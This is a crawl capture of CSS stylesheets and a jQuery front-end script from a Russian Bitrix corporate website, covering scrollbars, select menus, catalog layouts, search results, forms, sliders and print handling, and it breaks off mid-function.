.scrollable{position:relative;}
.scrollable:focus{outline:0;}
.scrollable .viewport{overflow:hidden;position:relative;}
.scrollable .viewport .overview{position:absolute;}
.scrollable .scroll-bar{display:none;}
.scrollable .scroll-bar.vertical{background:#ccc;height:100%;position:absolute;right:0px;}
.scrollable .scroll-bar.horizontal{position:relative;width:100%;}
.scrollable .scroll-bar .thumb{position:absolute;}
.scrollable .scroll-bar.vertical .thumb{left:0px;min-height:10px;width:3px;}
.scrollable .scroll-bar.horizontal .thumb{height:100%;left:0;min-width:10px;}
.not-selectable{khtml-user-select:none;moz-user-select:none;ms-user-select:none;user-select:none;webkit-touch-callout:none;webkit-user-select:none;}
.scrollable.default-skin{padding-bottom:9px;padding-right:10px;}
.scrollable.default-skin .scroll-bar.vertical{width:3px;}
.scrollable.default-skin .scroll-bar.horizontal{height:6px;}
.scrollable.default-skin .scroll-bar .thumb{background-color:#ff6600;border-radius:4px;cursor:pointer;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.default-skin .scroll-bar:hover .thumb, .scrollable.default-skin .scroll-bar:active .thumb{opacity:0.8;}
.scrollable.gray-skin{padding-right:17px;}
.scrollable.gray-skin .scroll-bar{background-color:#d3d3d3;border:1px solid gray;}
.scrollable.gray-skin .scroll-bar .thumb{background-color:gray;}
.scrollable.gray-skin .scroll-bar:hover .thumb{background-color:black;}
.scrollable.gray-skin .scroll-bar.vertical{width:10px;}
.scrollable.gray-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}
.scrollable.modern-skin{padding-right:17px;}
.scrollable.modern-skin .scroll-bar{border:1px solid gray;border-radius:4px;box-shadow:inset 0 0 5px #888;moz-border-radius:4px;moz-box-shadow:inset 0 0 5px #888;webkit-border-radius:4px;webkit-box-shadow:inset 0 0 5px #888;}
.scrollable.modern-skin .scroll-bar .thumb{background-color:#95aabf;border:1px solid #536984;border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.modern-skin .scroll-bar.vertical .thumb{background:linear-gradient(to right, #95aabf 0%, #547092 100%);background:-moz-linear-gradient(left, #95aabf 0%, #547092 100%);background:-ms-linear-gradient(left, #95aabf 0%, #547092 100%);background:-o-linear-gradient(left, #95aabf 0%, #547092 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, #95aabf), color-stop(100%, #547092));background:-webkit-linear-gradient(left, #95aabf 0%, #547092 100%);ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=1 )";width:8px;}
.scrollable.modern-skin .scroll-bar.horizontal .thumb{background-image:linear-gradient(#95aabf, #547092);background-image:-moz-linear-gradient(#95aabf, #547092);background-image:-ms-linear-gradient(#95aabf, #547092);background-image:-o-linear-gradient(#95aabf, #547092);background-image:-webkit-linear-gradient(#95aabf, #547092);height:8px;ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=0 )";}
.scrollable.modern-skin .scroll-bar.vertical{width:10px;}
.scrollable.modern-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}

--- FILE ---
content_type: text/css
request_url: https://eastnights.ru/bitrix/templates/innet_corp4_5_s2/css/fancySelect.css
body_size: 647
content:
div.fancy-select{color:#46565D;font-size:13px;position:relative;}
div.fancy-select.disabled{opacity:0.5;}
div.fancy-select select:focus + div.trigger.open{box-shadow:none;}
div.fancy-select div.trigger{background:#fff;border:1px solid #ccc;border-radius:4px;cursor:pointer;height:33px;line-height:33px;moz-transition:all 240ms ease-out;ms-transition:all 240ms ease-out;o-transition:all 240ms ease-out;padding:0 57px 0 8px;position:relative;text-overflow:ellipsis;transition:all 240ms ease-out;webkit-transition:all 240ms ease-out;white-space:nowrap;}
div.fancy-select div.trigger:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;opacity:.8;position:absolute;right:9px;top:0px;transform:rotate(90deg);}
div.fancy-select div.trigger.open{background:#F6F6F6;box-shadow:none;}
div.fancy-select div.trigger.open:after{transform:rotate(-90deg);}
div.fancy-select ul.options{background:#fff;border:1px solid #ccc;border-radius:0 0 4px 4px;color:#8b8b8b;left:0;list-style:none;margin:0;max-height:200px;min-width:99.5%;moz-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;opacity:0;o-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;overflow:auto;position:absolute;top:30px;transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;visibility:hidden;webkit-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;z-index:11099;}
div.fancy-select ul.options.open{moz-transition:opacity 300ms ease-out, top 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out;opacity:1;o-transition:opacity 300ms ease-out, top 300ms ease-out;top:33px;transition:opacity 300ms ease-out, top 300ms ease-out;visibility:visible;webkit-transition:opacity 300ms ease-out, top 300ms ease-out;}
div.fancy-select ul.options.overflowing{bottom:34px !important;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;}
div.fancy-select ul.options.overflowing.open{bottom:50px;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out;}
div.fancy-select ul.options li{cursor:pointer;moz-transition:all 150ms ease-out;ms-transition:all 150ms ease-out;o-transition:all 150ms ease-out;padding:5px 12px;transition:all 150ms ease-out;webkit-transition:all 150ms ease-out;white-space:nowrap;}
div.fancy-select ul.options li.selected{background:#f0f0f0;color:#ff6600 !important;}
div.fancy-select ul.options li:hover{color:#333;}

--- FILE ---
content_type: text/css
request_url: https://eastnights.ru/bitrix/templates/innet_corp4_5_s2/css/ms-lightbox.css
body_size: 87
content:
.ms-lightbox-template{margin:0 auto;max-width:750px;}
.ms-lightbox-template .ms-lightbox-btn{bottom:20px;position:absolute;right:20px;}
.ms-lightbox-template .ms-lightbox{display:block;height:52px;margin:-42px;text-indent:9999px;width:55px;}

--- FILE ---
content_type: text/css
request_url: https://eastnights.ru/bitrix/templates/innet_corp4_5_s2/components/bitrix/catalog/innet/bitrix/catalog.element/innet/style.css?17138866413446
body_size: 851
content:
.preview-text-ppc {
	margin-top: 9px;
}

/*
blockquote:before {
    bottom: 3px;
    content: " ";
    display: block;
    left: 0;
    position: absolute;
    top: 3px;
    width: 3px;
    background-color: #ddd;
}

blockquote:before {
    background-color: #c10f2e;
}

blockquote {
    border-left: none;
    padding-left: 25px;
}

blockquote {
    color: #383838;
    font-size: 13px;
    margin: 43px 0 45px;
    min-height: 40px;
    padding-left: 25px;
    position: relative;
    vertical-align: middle;
}*/

.text2 p {
    margin-bottom: 20px;
}

.grin_line {
    border-left: 2px solid green;
    padding-left: 20px;
}

.color_name {
    display: block;
    font-size: 15px;
    line-height: normal;
    color: #000;
    padding-bottom: 15px;
    font-weight: bold;
    margin-top: 15px;
}

.blue_line {
    border-left: 2px solid teal;
    padding-left: 20px;
}

.element .props_list {
    width: 100%;
    margin: 0px 0px 0px;
    color: #555;
}
table.props_list {
    border-collapse: collapse;
    border: 0px;
}
.props_list {
    border-collapse: collapse;
}
.props_list tr td:first-child {
    text-align: left;
    padding-right: 10px;
    padding-left: 0px;
}
.card-top .props_list td {
    vertical-align: bottom;
    font-size: 13px;
    vertical-align: top;
    background: url(images/dott.png) no-repeat;
    background-position: 0px 12px;
    background-repeat: repeat-x;
    width: 50%;
    /* border-bottom: 1px dotted #c3c3c3; */
}

.element .props_list {
    width: 100%;
    margin: 0px 0px 0px;
    color: #555;
}

.element .props_list td {
    vertical-align: bottom;
    font-size: 13px;
    vertical-align: top;
    background: url(./images/dott.png) no-repeat;
    background-position: 0px 12px;
    background-repeat: repeat-x;
    width: 50%;
    /* border-bottom: 1px dotted #c3c3c3; */
}
.props_list td {
    text-align: right;
    padding: 2px 0px 2px 10px;
    font-size: 13px;
}

.props_list td > span, .props_list td > .txt {
    position: relative;
    background: #FFF;
    padding: 0px;
    display: inline-block;
    color: #666;
}
.props_list tr td:first-child > span, .props_list tr td:first-child > .txt {
    padding-right: 12px;
    position: relative;
}

.element .props_list td.char_value span {
    padding: 0px 0px 0px 10px;
}

.color_name {
    display: block;
    font-size: 15px;
    line-height: normal;
    color: #000;
    padding-bottom: 15px;
    font-weight: bold;
    margin-top: 15px;
}
.nred {
    color: #b70e21!important;
}

.red_line {
    border-left: 2px solid #b70e21;
    padding-left: 20px;
}

.right_block ul, .right_block ol {
    margin: 0 0 27px;
}

.right_block ul li, .right_block ol li {
    margin: 0 0 4px;
    padding-left: 20px;
    position: relative;
}

.right_block ul li:before, .right_block ol li:before {
    padding: 0px;
    margin-left: 0px;
    width: 20px;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    position: absolute;
    top: 0px;
    left: 0px;
}

.norg {
    color: #d68a00!important;
}

.org_line {
    border-left: 2px solid #d68a00;
    padding-left: 20px;
}

.print_button.print_description {
	background-color: #45b700;
}

.spec-descr u {
    display: block;
    padding: 15px 0 5px 0;
}
.spec-descr.line u {
    display: inline;
}
.link-descr{
    display: block;
    padding: 30px 0 5px 0;
}
.main-blokc-text {
    margin-bottom: 30px;
}

h1.title {
    display: none;
}
h1.title.ppc-title {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://eastnights.ru/bitrix/components/innet/form/templates/product_order/style.css?1682697280296
body_size: 100
content:
.form-ok-text {
    color: green;
    padding-bottom: 2em;
}

.errortext {
    color: red;
    padding-bottom: 2em;
}

.captcha-img {
    float: left;
    height: 65px;
    width: 200px;
    overflow: hidden;
    margin-bottom: 10px;
}

#captcha_word {
    height: 40px;
}



--- FILE ---
content_type: text/css
request_url: https://eastnights.ru/bitrix/templates/innet_corp4_5_s2/components/bitrix/search.title/top/style.css?16826973462490
body_size: 562
content:
@media screen and (max-width: 980px) {
    .title-search-result {
        display: none !important;
    }
}

div.title-search-result {
    border: 1px solid #c6c6c6;
    display: none;
    overflow: hidden;
    z-index: 205;
}

table.title-search-result {
    border-collapse: collapse;
    border: none;
    width: 100%;
}

table.title-search-result th {
    background-color: #F7F7F7;
    border-right: 1px solid #e8e8e8;
    color: #949494;
    font-weight: normal;
    padding-top: 2px;
    padding-bottom: 2px;
    padding-left: 14px;
    padding-right: 12px;
    text-align: right;
    vertical-align: top;
    white-space: nowrap;
    width: 1%;
}

table.title-search-result td {
    background-color: white;
    color: black;
    font-weight: normal;
    padding-top: 2px;
    padding-bottom: 2px;
    text-align: left;
    white-space: nowrap;
}

table.title-search-result td.title-search-item {
    padding-left: 8px;
    padding-right: 15px;
}

table.title-search-result td.title-search-item a {
    padding-left: 4px;
    padding-right: 15px;
    text-decoration: none;
    color: black;
    vertical-align: top;
    display: block;
}

table.title-search-result td.title-search-item img {
    vertical-align: top;
}

table.title-search-result td.title-search-item b {
    color: #cf0000;
    font-weight: normal;
}

table.title-search-result tr.title-search-selected td, table.title-search-result tr.title-search-selected a, table.title-search-result tr.title-search-selected td.title-search-more a {
    background-color: #fff2be;
}

table.title-search-result td.title-search-more {
    font-size: 14px;
    font-weight: normal;
    padding: 10px 15px 10px 25px;
}

table.title-search-result td.title-search-more a {
    text-decoration: none;
    color: #999999;
}

table.title-search-result td.title-search-all {
    padding: 10px 15px 10px 25px;
}

table.title-search-result td.title-search-all a {
    text-decoration: none;
    color: #000;
    font-family: "Exo2-Bold";
    text-transform: uppercase;
}

table.title-search-result td.title-search-separator, table.title-search-result th.title-search-separator {
    padding-top: 0px;
    padding-bottom: 0px;
    font-size: 4px;
}

div.title-search-fader {
    display: none;
    background-image: url('images/fader.png');
    background-position: right top;
    background-repeat: repeat-y;
    position: absolute;
}

--- FILE ---
content_type: text/css
request_url: https://eastnights.ru/bitrix/components/innet/form/templates/callback/style.css?1682697280296
body_size: 100
content:
.form-ok-text {
    color: green;
    padding-bottom: 2em;
}

.errortext {
    color: red;
    padding-bottom: 2em;
}

.captcha-img {
    float: left;
    height: 65px;
    width: 200px;
    overflow: hidden;
    margin-bottom: 10px;
}

#captcha_word {
    height: 40px;
}



--- FILE ---
content_type: text/css
request_url: https://eastnights.ru/bitrix/templates/innet_corp4_5_s2/styles.css?16826973461376
body_size: 543
content:
blockquote {
    border-left: 1px solid #EE4056;
    padding-left: 15px;
}

.catalog-v2 ul {
    padding-left: 20px;
}
.catalog-v2 ul li {
    margin-bottom: 10px;
}
.catalog-v2 p > a, #printcontent a, .text2 a {
    color: #EE4056;
}
.name-prine-coment {
    font-size: 12px;
}
.blocks1 p {
    min-height: 120px;
    padding: 0 2%;
    font-size: 13px;
    line-height: 20px;
}
.error {
    color: red;
}
.btn-min {
    cursor: pointer;
    margin-right: 12px;
    margin-bottom: 7px !important;
    background: #EE4054;
    border: 1px solid #EE4056;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: "Exo2-Bold";
    height: 37px;
    letter-spacing: .7px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
	padding: 0 10px !important;
}
div#printcontent {
    text-align: justify;
}
span.text-save {
	line-height: 55px;
	margin-left: 10px;
	display: block;
	float: left;
}
.text-save a{
	color: green;
}
.pdf-save {
	overflow: hidden;
	margin-bottom: 25px;
}
.pdf-save > a {
	float: left;
	width: 60px;
}
#tabs-3 p,#tabs-4 p {
    margin: 10px 0;
}

@media screen and (min-width: 1170px) {
	.catalog-v2-new .items>div {width: 18.8%;}
}

.catalog-v2-new .items {
    margin-top: 20px;
}
.inner .title .flr {
	float: none;

--- FILE ---
content_type: text/css
request_url: https://eastnights.ru/bitrix/templates/innet_corp4_5_s2/template_styles.css?1745418691780
body_size: 352
content:
.title2.botder, .title1.border {
    text-shadow: #fff 0 0 7px;
}
.slider1 .bx-viewport li {
	padding: 32px 0!important;
}
#printcontent ol, #printcontent ul {
    list-style-position: initial;
    margin: 10px 0 10px 25px;
}
@media screen and (max-width: 576px) {
	.slider1 .bx-viewport li {
		background-size: contain!important;
		min-height: 90px;
	}
	span.ppc-text-banner {
		display: none;
	}

	.slider1 li .inner > * {
		margin-top: 65px;
		margin-left: auto;
		margin-right: auto;
	}
	.slider1 .bx-controls-direction {
		display: none;
	}
}

@media screen and (max-width: 520px) {
	.header .lvl1 .col1 {
		width: 100%;
	}
}
.price.ppc-old-price {
    color: grey;
    text-decoration: line-through;
}
.items>div {
    height: 330px;
}
.ppc-red-line {
  text-indent: 50px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://eastnights.ru/bitrix/templates/innet_corp4_5_s2/js/script.js
body_size: 4763
content:
var url_ajax = '/include/ajax/'; //путь к обработчикам
/*VAR*/
// print_content
$(function() {
    $(document).on("click", ".go_print", function () {
				var data_text = $('#printcontent').html();
				var mywindow = window.open('', 'printcontent', 'height=800,width=600');
				$.ajax({
						url: url_ajax + "print_content.php",
						type: "POST",
						dataType: "html",
						data: {
							data_text: data_text
						},
						success: function (data) {
							mywindow.document.write('<html><head><title></title>');
							mywindow.document.write('</head><body>');
							mywindow.document.write(data);
							mywindow.document.write('</body></html>');
							mywindow.document.close(); // necessary for IE >= 10
							mywindow.focus(); // necessary for IE >= 10
							mywindow.print(data);
							mywindow.close();
							return false;
					}
				});



    });
});
// print_content

$(document).ready(function () {
    if ($(".order-block").length > 0) {
        $(function () {
            var sidebar = $('.order-block');
            var top = sidebar.offset().top - parseFloat(sidebar.css('margin-top'));

            $(window).scroll(function (event) {
                var y = $(this).scrollTop();
                if (y >= top - 100) {
                    sidebar.addClass('fixed_side_bar').css('width', $('.cols2>.col1').width());
                } else {
                    sidebar.removeClass('fixed_side_bar');
                }
            });
        });
    }

    $("a[data-gal^='prettyPhoto']").prettyPhoto({
        social_tools: false,
        deeplinking: false
    });

    $('.colors:not(.multi) a').click(function () {
        var that = $(this);
        var par = $(this).parent('.colors');
        $(par).find('a').removeClass('active');
        $(this).addClass('active');
    });

    $('.item-size a').click(function () {
        var that = $(this);
        var par = $(this).parent('.item-size');
        $(par).find('a').removeClass('active');
        $(this).addClass('active');
    });

    $('.question-js').on('click', function () {
        $(this).toggleClass('active');
        $(this).parent().children('p').slideToggle();
    });

    $('.owl-carousel').owlCarousel({
        // loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            500: {
                items: 2,
                nav: true
            },
            820: {
                items: 3,
                nav: true
            }
        }
    });

    $('.owl-carousel2').owlCarousel({
        margin: -1,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            400: {
                items: 2,
                nav: false
            },
            600: {
                items: 3,
                nav: false
            },
            1000: {
                items: 5,
                nav: true,
                loop: false
            }
        }
    });

    $(".btn-search").click(function () {
        $(".header .lvl3").addClass('active')
    });

    $(".header .lvl3 .close, .slider1, .advantages, .blocks1, .header .lvl1, .header .lvl2 .col1, .content").click(function () {
        $(".header .lvl3").removeClass('active')
    });

    $("body").prepend("<div class='mask'></div>");

    (function ($) {
        $(function () {
            var popwindow = $('.popwindow');
            var popbutton = $('.popbutton');

            function preparewindow(windowobject) {
                var winwidth = windowobject.data("width");
                var winheight = windowobject.data("height");
                var winmargin = winwidth / 2;
                var wintitle = windowobject.data("title");

                windowobject.wrap("<div class='box_window'></div>");
                windowobject.addClass("box_window_in");
                windowobject.parent(".box_window").prepend("<div class='bw_close'>�������</div>");
                windowobject.css("cursor", "pointer");

                windowobject.parent(".box_window").prepend("<div class='box_title'>" + wintitle + "</div>");
                windowobject.parent(".box_window").css({
                    'width': winwidth,
                    'height': winheight,
                    'margin-left': '-' + winmargin
                });
                windowobject.css({'height': winheight})
            }

            if (popwindow.length) {
                preparewindow(popwindow);
                popbutton.click(function () {
                    var idwind = $(this).data("window");
                    $("#" + idwind).parent(".box_window").fadeIn().addClass("windactiv");
                    $(".mask").fadeIn();
                    $("body").css("overflow", "hidden");
                    $(".windactiv").css("overflow-y", "scroll");
                    $(".to_blur").addClass("blur");
                });
            }
            $(".mask, .bw_close").click(function () {
                $(".windactiv").fadeOut();
                $(".windactiv").removeClass("windactiv");
                $(".mask").fadeOut();
                $("body").css("overflow", "visible");
                $(".to_blur").removeClass("blur");
            });
        });
    })(jQuery);

    var $menu = $(".top");
    var fixed = $(".mob-nav-btn").data("fixed");
    if (fixed == "fixed" && !INNET_ADMIN) {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 200 && $menu.hasClass("default")) {
                $menu.fadeOut(0, function () {
                    $(this).removeClass("default")
                        .addClass(fixed)
                        .fadeIn(0);
                });
                //$('.toogle-block' ).css("display", "none");
                if ($(window).width() > 960) {
                    $('.header .toogle-block').css("display", "none");
                    $('.header .toogle-block').fadeOut(0);
                }
            } else if ($(this).scrollTop() <= 200 && $menu.hasClass(fixed)) {
                $menu.fadeOut(0, function () {
                    $(this).removeClass(fixed)
                        .addClass("default")
                        .fadeIn(0);
                });
                if ($(window).width() > 960) {
                    //$menu.next('.toogle-block').css("display", "block");
                    $('.header .toogle-block').fadeIn(0);
                }
                //$('.toogle-block' ).css("display", "block");
            }
        });
    }

    if (fixed == "fixed2" && !INNET_ADMIN) {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 200 && $menu.hasClass("default")) {
                $menu.fadeOut(0, function () {
                    $(this).removeClass("default")
                        .addClass(fixed)
                        .fadeIn(0);
                });
                //$('.toogle-block' ).css("display", "none");
                if ($(window).width() > 960) {
                    //$('.header .toogle-block').css("display", "none");
                    //  $('.header .toogle-block').fadeOut(0);
                }
            } else if ($(this).scrollTop() <= 200 && $menu.hasClass(fixed)) {
                $menu.fadeOut(0, function () {
                    $(this).removeClass(fixed)
                        .addClass("default")
                        .fadeIn(0);
                });
                if ($(window).width() > 960) {
                    //$menu.next('.toogle-block').css("display", "block");
                    //  $('.header .toogle-block').fadeIn(0);
                }
                //$('.toogle-block' ).css("display", "block");
            }
        });
    }

    $('.header .toogle-block-title').click(function (event) {
        //$('.toogle-block').not($(this).closest('.inner').find('.toogle-block')).hide("slow");
        $(this).next('.toogle-block').fadeToggle('fast');
        var firstClick = true;
        $(document).bind('click.Event', function (e) {
            if (!firstClick && $(e.target).closest('.toogle-block-title').length == 0) {
                $('.toogle-block').fadeOut('fast');
                $(document).unbind('click.Event');
            }
            else firstClick = false;
        });
    });

    $('.content .toogle-block-title').click(function () {
        $(this).parent().find(".toogle-block").slideToggle("slow", function () {
            if ($(this).parent().hasClass("opened")) $(this).parent().removeClass("opened"); else $(this).parent().addClass("opened");
        });
    });

    $('.toogle-block-title2').click(function () {
        if ($(window).width() > 960) {
            $(this).parent().find(".toogle-block2").slideToggle("slow", function () {
                if ($(this).parent().hasClass("opened")) $(this).parent().removeClass("opened"); else $(this).parent().addClass("opened");
            });
        } else {
            $(this).parent().find(".toogle-block2").slideToggle("slow", function () {
                if ($(this).parent().hasClass("opened")) $(this).parent().removeClass("opened"); else $(this).parent().addClass("opened");
            });
            return false;
        }
    });

    $('.toogle-title span[data-action="open-panel"]').click(function (e) {
        e.preventDefault();
        e.stopPropagation();

        $(this).parent().parent().find(".toogle-main").slideToggle("slow", function () {
            $(this).parent().toggleClass("opened");
        });
    });

    $('.toogle-title2 span[data-action="open-panel"]').click(function (e) {
        e.preventDefault();
        e.stopPropagation();

        $(this).parent().parent().find(".toogle-main2").slideToggle("slow", function () {
            $(this).parent().toggleClass("opened2");
        });
    });

    $('.toogle-title3').click(function (e) {
        $(this).parent().find(".toogle-main3").slideToggle("slow", function () {
            $(this).parent().toggleClass("opened3");
        });
    });

    /*$('.toogle-title').click(function () {

     });*/

    $(".toogle-title-2").click(function () {
        $(".toogle-main-2").toggleClass("opened");
        $(".toogle-title-2").toggleClass("opened");
        return false;
    });

    $(".open-toogle").click(function () {
        $(".border").toggleClass("opened");
        return false;
    });

    $(".open-toogle2").click(function () {
        $(".border2").toggleClass("opened");
        return false;
    });

    /*Slide block*/
    (function () {
        function SlideToggler(options) {
            this._listenedBlock = options.listenedBlock || 'body';
            this._activeClass = options.activeClass || 'active';
            this._activeBlocks = options.activeBlocks || ['self']; // self = clicked button;  parent = mutual parent block;
            this._mutualParentLevel = options.mutualParentLevel || 0;
            this._preventDefault = options.preventDefault || true;
            this._stopPropagation = options.stopPropagation || false;
            this._dataAction = options.dataAction || 'slide-toggler';
        }

        SlideToggler.prototype.init = function () {
            $(this._listenedBlock).click(this.toggler.bind(this));
        };

        SlideToggler.prototype.toggler = function (e) {
            var self = this;
            var elem = e.target;
            var toggleBtn = elem.closest('[data-action="' + this._dataAction + '"]');

            if (!toggleBtn) return;
            if (this._preventDefault) e.preventDefault();
            if (this._stopPropagation) e.stopPropagation();

            var parent = toggleBtn;

            for (var i = 0; i < this._mutualParentLevel; i++) {
                parent = parent.parentNode;
            }

            $(toggleBtn.getAttribute('data-target'), $(parent)).slideToggle(function () {
                self._activeBlocks.forEach(function (elem) {
                    if (elem === 'parent') {
                        $(parent).toggleClass(self._activeClass);
                        return;
                    }
                    if (elem === 'self') {
                        $(toggleBtn).toggleClass(this._activeClass);
                    }

                    $(elem, $(parent)).toggleClass(self._activeClass);

                });
            });
        };

        var slidingFilters = new SlideToggler({
            listenedBlock: '.toogle.toogle2',
            activeClass: 'opened',
            activeBlocks: ['parent'],
            mutualParentLevel: 1
        });
        slidingFilters.init();
    })();

    var slider1 = $("#range_01").ionRangeSlider({
        type: "double",
        min: 0,
        max: 75000,
        from: 0,
        to: 75000,
        step: 1000,
        max_interval: 75000
    });

    $(".custom-scroll").customScrollbar({
        skin: "default-skin",
        hScroll: false,
        updateOnWindowResize: true
    });

    $('.select').fancySelect();

    $('.view-style a').click(function () {
        $('.view-style a.active').removeClass('active');
        $(this).addClass('active');
        var itemClass = $(this).attr('rel');
        $('.items').attr('class', 'items ' + itemClass);
    });

    $('.view-style a').click(function () {
        $('.view-style a.active').removeClass('active');
        $(this).addClass('active');
        var itemClass = $(this).attr('rel');
        $('.blocks8').attr('class', 'blocks8 ' + itemClass);
    });

    var slider = new MasterSlider();

    slider.control('arrows');
    slider.control('lightbox');
    slider.control('thumblist', {
        autohide: false,
        dir: 'h',
        align: 'bottom',
        width: 130,
        height: 85,
        margin: 5,
        space: 5,
        hideUnder: 400
    });

    slider.setup('masterslider', {
        width: 750,
        height: 440,
        space: 5,
        loop: true,
        view: 'fade'
    });

    var slider2 = new MasterSlider();

    slider2.control('arrows');
    slider2.control('lightbox');
    slider2.control('thumblist', {
        autohide: false,
        dir: 'h',
        align: 'bottom',
        width: 130,
        height: 85,
        margin: 5,
        space: 5,
        hideUnder: 400
    });

    slider2.setup('masterslider2', {
        width: 750,
        height: 300,
        space: 5,
        loop: true,
        view: 'fade'
    });

    //services key
    var mh_services_key = 0;
    $(".blocks1 .in-row>a").each(function () {
        var h_block = parseInt($(this).height());
        if (h_block > mh_services_key) {
            mh_services_key = h_block;
        }
    });
    $(".blocks1 .in-row>a").height(mh_services_key);

    //services main
    var mh_services_main = 0;
    $(".blocks2>a").each(function () {
        var h_block = parseInt($(this).height());
        if (h_block > mh_services_main) {
            mh_services_main = h_block;
        }
    });
    $(".blocks2>a").height(mh_services_main);

    //index products
    var mh_products = 0;
    $(".blocks4>div").each(function () {
        var h_block = parseInt($(this).height());
        if (h_block > mh_products) {
            mh_products = h_block;
        }
    });
    $(".blocks4>div").height(mh_products);

    //msslide click
    $('.gallery-owl .ms-slide img').click(function () {
        $(this).closest(".ms-slide").find("a").trigger("click");
    });

    $(".topTabs a, #tabs .tabs li a").click(function (event) {
        event.preventDefault();

        var correct = 100;
        if (!$('.header.top').hasClass('fixed')) {
            correct = correct + $('.header.top').outerHeight();
        }

        $(this).parent().addClass("current");
        $('li,a').removeClass("current");

        var tab = $(this).attr("href");
        $("#tabs .tab").not(tab).css("display", "none");
        $(tab).fadeIn();
        var scroll = $('#tabs').offset().top;
        $("html, body").animate({
                scrollTop: scroll - correct
            },
            500
        );

        var nowID = $("#tabs .tab:visible").attr('id');
        $('#tabs a[href*="#' + nowID + '"]').parent('li').addClass('current');
        $('.topTabs a[href*="#' + nowID + '"]').addClass('current');
    });

    $(".header .arrow .toogle-block-title2 span").on("touchstart", function (e) {
        $(this).closest("ul").find(".toogle-block2").not($(this).parent().next(".toogle-block2")).css("display", "none");
        $(this).parent().next(".toogle-block2").slideToggle("slow", function () {
            if ($(this).parent().parent().hasClass("opened")) $(this).parent().parent().removeClass("opened"); else $(this).parent().parent().addClass("opened");
        });
        $(this).closest(".toogle-block").css('height', 'auto');
        e.preventDefault();
    });

    $('.header .lvl0 .pull-left.showmenu span').click(function (e) {
        e.preventDefault();
        $(this).toggleClass("active_menu");
        $(this).closest(".showmenu").find('.menu').not($(this).closest(".showmenu").find('.menu')).hide("slow");
        $(this).closest(".showmenu").find('.menu').fadeToggle('fast');
        var firstClick = true;
        $(document).bind('click.Event', function (e) {
            if (!firstClick && $(e.target).closest('.header .lvl0 .pull-left.showmenu').length == 0) {
                $('.header .lvl0 .pull-left.showmenu .menu').fadeOut('fast');
                $(document).unbind('click.Event');
            }
            else firstClick = false;
        });
    });

    /*$(".toogle-title").click(function () {
     var elem = $(this).siblings(".toogle-main");

     if ($(elem).css('display') == 'none') {
     $(this).siblings(".toogle-main").fadeIn(500);
     $(this).parent().toggleClass("opened");
     } else {
     $(this).siblings(".toogle-main").fadeOut(500);
     $(this).parent().toggleClass("opened");
     }

     return false;
     });*/
});

$(document).mouseup(function (e) {
    var container = $(".header.fixed .lvl2 .col1");
    var container2 = $(".popup-window");

    if (container.has(e.target).length === 0) {
        //container.hide();
    }

    if (container2.has(e.target).length === 0) {
        container2.fadeOut();
        $(".popup-window-overlay").fadeOut();
    }
});


$(document).ready(function () {
    var sel = $('.vmenu_root a.item-selected');
    if (sel.length > 0) {
        console.log(sel);
        var is_top = false;
        while (!is_top) {
            var prn = $(sel).closest('li');
            var btn = $(prn).children('.btn_vmenu_area');
            var ul = $(prn).children('ul');
            $(btn).addClass('tgl');
            $(ul).css('display', 'block');
            $(sel).addClass('vmenu_root_sel');

            var prn_p = $(prn).closest('ul');
            if (prn_p.hasClass('vmenu_root'))
                break;
            var sel = $(prn_p).siblings('a');
        }
    }

    $('.toggle-tab li').on('click', function () {
        $(this).parent().children('li').removeClass('active');
        $('.block-tab .block-tab-li').removeClass('active');

        $(this).addClass('active');
        $('.block-tab .block-tab-li').eq($(this).index()).addClass('active');
    });

    function jsHeightAll(parentElem, childElem, css, mob, max) {
        if (css == undefined) css = "min-height";
        if (mob == undefined) mob = "0";
        if (max == undefined) max = 767;
        function jsHeightAllInner(parentElem, childElem, css, mob, max) {
            if ($(parentElem).length && $(parentElem).find(childElem).length) {
                var width = parseInt(window.innerWidth);
                if (width > max) {
                    var maxHeightArr = [];
                    $(parentElem).find(childElem).each(function () {
                        maxHeightArr.push($(this).css(css, mob).height() + parseInt($(this).css("padding-top")) + parseInt($(this).css("padding-bottom")));
                    });
                    var maxHeight = 0;
                    for (var i = 0; i < maxHeightArr.length; i++) {
                        if (maxHeight < maxHeightArr[i]) {
                            maxHeight = maxHeightArr[i];
                        }
                    }
                    $(parentElem).find(childElem).each(function () {
                        $(this).css(css, maxHeight + "px");
                    });

                } else {
